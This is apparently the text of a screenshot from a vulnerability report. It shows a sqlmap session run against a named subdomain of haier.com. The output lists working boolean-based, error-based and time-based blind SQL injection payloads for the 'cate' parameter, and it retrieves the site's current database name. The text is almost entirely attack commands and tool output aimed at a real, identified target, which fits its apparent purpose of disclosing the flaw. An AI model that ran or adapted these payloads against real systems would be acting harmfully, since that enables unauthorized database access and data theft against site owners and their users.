 root@kali:~# sqlmap -u "http://shiyuanhui.haier.com/If/doGetWorkList/?callback=jQuery19105044096050442379_1425977446886&page=1&limit=10&cate=%E4%BA%A7%E5%93%81%E8%AE%BE%E8%
A1&_=1425977446887" -p cate --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:57:37
[16:57:37] [INFO] resuming back-end DBMS 'mysql'
[16:57:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cate
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: callback=jQuery19105044096050442379_1425977446886&page=1&limit=10&cate=%E4%BA%A7%E5%93%81%E8%AE%BE%E8%AE%A1' AND 5254=5254 AND 'NgxS'='NgxS&_=1425977446887
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: callback=jQuery19105044096050442379_1425977446886&page=1&limit=10&cate=%E4%BA%A7%E5%93%81%E8%AE%BE%E8%AE%A1' AND (SELECT 1346 FROM(SELECT COUNT(*),CONCAT(0x717
7671,(SELECT (CASE WHEN (1346=1346) THEN 1 ELSE 0 END)),0x7169756371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'kPkG'='kPkG&_=142597744688
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: callback=jQuery19105044096050442379_1425977446886&page=1&limit=10&cate=%E4%BA%A7%E5%93%81%E8%AE%BE%E8%AE%A1' AND SLEEP(5) AND 'Ypqm'='Ypqm&_=1425977446887
---
[16:57:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:57:38] [INFO] fetching current database
[16:57:38] [INFO] retrieved: DB_HAIER_SHIYUANHUI
current database:    'DB_HAIER_SHIYUANHUI'
[16:57:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:57:38] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/shiyuanhui.haier.com'
激活 Windows
转到"电脑设置"以激活 Windows。